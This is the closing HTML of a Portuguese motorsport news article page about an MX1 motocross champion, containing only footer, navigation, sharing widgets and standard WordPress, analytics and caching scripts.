                <!-- secondary footer right -->

                <div class="footer_right">

                    
                    
                    
                </div>

                <!-- secondary footer left -->

                
                
                                    <p class="copyright"> &copy; 2024 Motosport copyright </p>
                
            </div>
        </div>

            </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>


<!-- /23188711355/Motosport/Interstitial -->
<!--<div id='div-gpt-ad-1666605634988-0'>
</div>

<div id="sticky_banner">-->
<!-- /23188711355/Motosport/BottomStickyAd -->
<!--<div id="div-gpt-ad-1625649237423-0">
</div>
</div>-->
    <script type="text/javascript">var jfla = ["view_counter"]</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.motosport.com.pt%2Fmotocross%2Fcn-motocross-fernao-joanes-mx1-paulo-alberto-campeao%2F" data-image-url="" data-title="CN%20Motocross%2C%20Fern%C3%A3o%20Joanes%2C%20MX1%3A%20Paulo%20Alberto%20campe%C3%A3o%21" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.motosport.com.pt%2Fmotocross%2Fcn-motocross-fernao-joanes-mx1-paulo-alberto-campeao%2F" data-image-url="" data-title="CN%20Motocross%2C%20Fern%C3%A3o%20Joanes%2C%20MX1%3A%20Paulo%20Alberto%20campe%C3%A3o%21" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.motosport.com.pt/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-502159"><a href="https://www.motosport.com.pt/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502201"><a href="https://www.motosport.com.pt/category/moto-gp/">Moto GP</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-502202"><a href="https://www.motosport.com.pt/category/motocross/">Motocross</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502200"><a href="https://www.motosport.com.pt/category/enduro/">Enduro</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502204"><a href="https://www.motosport.com.pt/category/tt/">TT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502203"><a href="https://www.motosport.com.pt/category/trial/">Trial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502205"><a href="https://www.motosport.com.pt/category/velocidade/">Velocidade</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/people/Motosport/61561668488771/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://x.com/MotomaisMSPT" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/motomais_motosport/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/@motomaismotosport" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>&copy; 2024 Motosport copyright</p>
</div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			            <script type="text/javascript">
                window.ninja_table_builder_instance_0 = {
                    tableId: 508291,
                    responsive: {"general":{"name":"General","key":"general","has_pro":false,"options":{"enable_responsive_table":{"label":"Enable Responsive Table","type":"switch","value":false}}},"mode_options":{"name":"Mode Options","key":"mode_options","has_pro":false,"options":{"devices":{"mobile":{"name":"Mobile","key":"mobile","disable_breakpoint":{"label":"Disable Breakpoint","key":"disable_breakpoint","type":"switch","value":false},"cell_direction":{"label":"Cell Stack Direction","type":"select","value":"row","items":[{"label":"Row","value":"row"},{"label":"Column","value":"column"}]},"top_row_as_header":{"label":"Top Row As Header","key":"top_row_as_header","type":"switch","value":true},"items_per_row":{"label":"Items Per Header","key":"items_per_header","type":"slider","value":1,"min":1,"max":5},"cell_border":{"label":"Group Separator","key":"mobile_cell_border","type":"slider","value":5,"min":1,"max":10}},"tablet":{"name":"Tablet","key":"tablet","disable_breakpoint":{"label":"Disable Breakpoint","key":"disable_breakpoint","type":"switch","value":false},"cell_direction":{"label":"Cell Stack Direction","type":"select","value":"row","items":[{"label":"Row","value":"row"},{"label":"Column","value":"column"}]},"top_row_as_header":{"label":"Top Row As Header","key":"top_row_as_header","type":"switch","value":true},"items_per_row":{"label":"Items Per Header","key":"items_per_header","type":"slider","value":2,"min":1,"max":5},"cell_border":{"label":"Group Separator","key":"tablet_cell_border","type":"slider","value":5,"min":1,"max":10}},"desktop":{"name":"Desktop","key":"desktop","top_row_as_header":{"label":"Top Row As Header","key":"top_row_as_header","type":"switch","value":false,"disable":true},"static_top_row":{"label":"Static Top Row","key":"static_top_row","type":"switch","value":false,"disable":true}}}}},"responsive_settings":{"name":"Responsive Settings","key":"responsive_settings","has_pro":false,"options":{"devices":{"mobile":{"name":"Mobile","key":"mobile","mobile_cell_padding":{"label":"Cell Padding","type":"slider","value":10,"min":0,"max":50},"mobile_table_alignment":{"label":"Table Alignment","type":"alignment","value":"center"}},"tablet":{"name":"Tablet","key":"tablet","tablet_cell_padding":{"label":"Cell Padding","type":"slider","value":10,"min":0,"max":50},"tablet_table_alignment":{"label":"Table Alignment","type":"alignment","value":"center"}}}}}},
                    settings: {"general":{"name":"General","key":"general","has_pro":false,"options":{"cell_padding":{"label":"Cell Padding","type":"slider","value":6,"min":0,"max":50},"table_alignment":{"label":"Table Alignment","type":"alignment","value":"center"},"columns_rows_separate":{"label":"Separate Columns\/Rows","type":"switch","value":true,"childs":{"space_between_column":{"label":"Space Between Columns","type":"slider","value":0,"min":0,"max":50},"space_between_row":{"label":"Space Between Rows","type":"slider","value":0,"min":0,"max":50}}},"container_max_width_switch":{"label":"Table Container Max Width","type":"switch","value":false,"childs":{"container_max_width":{"label":"Table Container Max Width","type":"slider","value":700,"min":100,"max":5000}}},"cell_min_auto_width":{"label":"Table Cell Min Auto Width","type":"slider","value":100,"min":10,"max":500},"container_max_height":{"label":"Table Container Max Height","type":"slider","value":500,"min":100,"max":10000}}},"background":{"name":"Background","key":"background","has_pro":false,"options":{"header_background":{"label":"Header Background","type":"color","value":"rgb(85, 75, 75)"},"even_row_background":{"label":"Even Row Background","type":"color","value":"rgb(255, 255, 255)"},"odd_row_background":{"label":"Odd Row Background","type":"color","value":"#ffffff"}}},"custom_css":{"name":"Custom CSS","key":"ace_editor_css","has_pro":false,"value":"#ntb_table tr, #ntb_table tr td{\nborder-bottom: 1px solid #eee !important;\n}\n\n#ntb_table tr td:nth-child(1) {\n  width: 12%;\n}\n\n#ntb_table tr td:nth-child(2) {\n  width: 7%;\n}\n\n#ntb_table tr td:nth-child(3) {\n  width: 16%;\n}\n\n#ntb_table tr td:nth-child(5) {\n  width: 7%;\n}\n\n#ntb_table tr td:nth-child(7) {\n  width: 23%;\n}\n\n#ntb_table tr td img {\n  max-width: 65px;\n}\n\n\/*@media (max-width:767px) {*\/\n\n    .home .hidehome, .home #ntb_table tr td:nth-child(2), .home #ntb_table tr td:nth-child(6) {\n        display: none;\n    }\n\n\t\n    #ntb_table tr {\n        table-layout: fixed;\n        width: 100%;\n        display: inline-table;\n    }\n\t\n    #ntb_table{\n\t    width:100% !important;\n    }\n    \n    .home .single-item.other-item:has(span.mobiledisplay) {\n  display: block !important;\n}\n\n#ntb_table tr td:first-child .single-item:first-child span {\n  font-weight: bold !important;\n}\n\n.mobiledisplay {\n  color: #7a7a7a;\n}\n\/*\t\n}*\/"},"custom_js":{"name":"Custom JS","key":"ace_editor_js","has_pro":true,"value":""},"sticky":{"name":"Sticky","key":"sticky","has_pro":true,"options":{"first_row_sticky":{"label":"First Row Sticky","type":"switch","value":true},"first_column_sticky":{"label":"First Column Sticky","type":"switch","value":false}}},"accessibility":{"name":"Accessibility","key":"accessibility","has_pro":false,"options":{"table_role":{"label":"Table Role","type":"select","value":"table","items":[{"label":"Table","value":"table"},{"label":"Presentation","value":"presentation"},{"label":"List","value":"list"},{"label":"Row Group","value":"rowgroup"}]}}},"border":{"name":"Border","key":"border","has_pro":false,"options":{"table_border":{"label":"Table Border","type":"slider","value":0,"min":0,"max":50},"border_color":{"label":"Border Color","type":"color","value":"#000000"},"inner_border":{"label":"Apply Inner Border","type":"switch","value":false,"childs":{"header_inner_border":{"label":"Header Inner Border","type":"switch","value":true},"inner_border_color":{"label":"Inner Border Color","type":"color","value":"#000000"},"inner_border_size":{"label":"Inner Border Size","type":"slider","value":0,"min":0,"max":50}}}}},"global_styling":{"name":"Global Style","key":"global_styling","has_pro":false,"options":{"margin_top":{"label":"Margin Top","type":"slider","value":0,"min":0,"max":100},"margin_bottom":{"label":"Margin Bottom","type":"slider","value":30,"min":0,"max":100},"font_size":{"label":"Font Size","type":"slider","value":15,"min":12,"max":40},"color":{"label":"Color","type":"color","value":"#000001"},"font_family":{"label":"Font Family","type":"select","value":"inherit","items":[{"label":"Inherit","value":"inherit"},{"label":"Arial","value":"Arial"},{"label":"Helvetica","value":"Helvetica"},{"label":"Comic Sans","value":"Comic Sans"},{"label":"Courier New","value":"Courier New"},{"label":"Georgia","value":"Georgia"},{"label":"Impact","value":"Impact"},{"label":"Charcoal","value":"Charcoal"},{"label":"Lucida Grande","value":"Lucida Grande"},{"label":"Palatino Linotype","value":"Palatino Linotype"},{"label":"Book Antiqua","value":"Book Antiqua"},{"label":"Palatino","value":"Palatino"},{"label":"Tahoma","value":"Tahoma"},{"label":"Geneva","value":"Geneva"},{"label":"Times New Roman","value":"Times New Roman"},{"label":"Verdana","value":"Verdana"},{"label":"Monaco","value":"Monaco"}]}}}}                };
            </script>
            <script type="module"  src="https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="pgc-simply-gallery-plugin-lightbox-script-js-extra">
/* <![CDATA[ */
var PGC_SGB_LIGHTBOX = {"lightboxPreset":null,"postType":"post","lightboxSettigs":""};
//# sourceURL=pgc-simply-gallery-plugin-lightbox-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.js?ver=3.3.2" id="pgc-simply-gallery-plugin-lightbox-script-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://www.motosport.com.pt/motocross/cn-motocross-fernao-joanes-mx1-paulo-alberto-campeao","popup_script":"magnific","single_gallery":"1","ismobile":"","isie":"","sidefeed_ajax":"","language":"pt_PT","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"454579","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"dev.motosport.com.pt","zoom_button":"1","dm_cookie_time":"0","custom_login":""};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.4" id="jnews-frontend-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/ninja-tables/assets/js/ninja-table-builder-public.js?ver=5.2.2" id="ninja_table_builder_js-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
		<style>
			.unlimited-elements-background-overlay{
				position:absolute;
				top:0px;
				left:0px;
				width:100%;
				height:100%;
				z-index:0;
			}

			.unlimited-elements-background-overlay.uc-bg-front{
				z-index:999;
			}
		</style>

		<script type='text/javascript'>

			jQuery(document).ready(function(){
					
				function ucBackgroundOverlayPutStart(){
				
					var objBG = jQuery(".unlimited-elements-background-overlay").not(".uc-bg-attached");

					if(objBG.length == 0)
						return(false);

					objBG.each(function(index, bgElement){

						var objBgElement = jQuery(bgElement);

						var targetID = objBgElement.data("forid");

						var location = objBgElement.data("location");

						switch(location){
							case "body":
							case "body_front":
								var objTarget = jQuery("body");
							break;
							case "layout":
							case "layout_front":
								var objLayout = jQuery("*[data-id=\""+targetID+"\"]");
								var objTarget = objLayout.parents(".elementor");
								if(objTarget.length > 1)
									objTarget = jQuery(objTarget[0]);
							break;
							default:
								var objTarget = jQuery("*[data-id=\""+targetID+"\"]");
							break;
						}


						if(objTarget.length == 0)
							return(true);

						var objVideoContainer = objTarget.children(".elementor-background-video-container");

						if(objVideoContainer.length == 1)
							objBgElement.detach().insertAfter(objVideoContainer).show();
						else
							objBgElement.detach().prependTo(objTarget).show();


						var objTemplate = objBgElement.children("template");

						if(objTemplate.length){
							
					        var clonedContent = objTemplate[0].content.cloneNode(true);

					    	var objScripts = jQuery(clonedContent).find("script");
					    	if(objScripts.length)
					    		objScripts.attr("type","text/javascript");
					        
					        objBgElement.append(clonedContent);
							
							objTemplate.remove();
						}

						objBgElement.trigger("bg_attached");
						objBgElement.addClass("uc-bg-attached");

					});
				}

				ucBackgroundOverlayPutStart();

				jQuery( document ).on( 'elementor/popup/show', ucBackgroundOverlayPutStart);
				jQuery( "body" ).on( 'uc_dom_updated', ucBackgroundOverlayPutStart);

			});


		</script>
		<script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script>

<!-- Quantcast Tag -->
<!--	<script type="text/javascript">
	var _qevents = _qevents || [];

(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();

_qevents.push({
qacct:"p-GnEURjKc8_eq8",
uid:"__INSERT_EMAIL_HERE__"
});
</script>

<noscript>
<div style="display:none;">
<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="//pixel.quantserve.com/pixel/p-GnEURjKc8_eq8.gif" border="0" height="1" width="1" alt="Quantcast"/>
</div>
</noscript>-->
<!-- End Quantcast tag -->



<!--	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/hp-display.js?v=0.14"></script> -->
<!--	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/footer-display.js?v=0.13"></script>-->

<!-- Connected Sites -->
<script>
if(window._mtmReady){ 
 console.error('Connected sites script already loaded. You might have it dupplicated.'); 
} else { 
window._mtmReady=true; 
var _mtm = window._mtm = window._mtm || [];
_mtm.push({'mtm.startTime': (new Date().getTime()), 'event': 'mtm.Start'});
var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.async=true; g.src='https://egoi.site/1703013_www.motosport.com.pt.js?v='+new Date().getTime();
s.parentNode.insertBefore(g,s);
}
</script>
<!-- End Connected Sites -->


<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.motosport.com.pt/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fa470024cf3c4bcb8bcd32ba8961cc73","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Redis 
Lazy Loading
Database Caching 212/279 queries in 1.114 seconds using Redis

Served from: dev.motosport.com.pt @ 2026-01-23 06:03:06 by W3 Total Cache
-->